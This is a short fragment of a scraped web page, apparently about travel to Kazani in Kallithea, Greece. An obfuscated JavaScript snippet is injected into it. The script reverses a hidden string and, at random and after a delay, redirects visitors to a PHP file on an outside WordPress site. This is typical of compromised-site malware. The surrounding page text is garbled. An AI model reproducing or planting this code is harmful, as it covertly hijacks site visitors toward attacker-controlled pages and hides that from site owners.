 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kazani in  Kallithea, Attica, Central Greece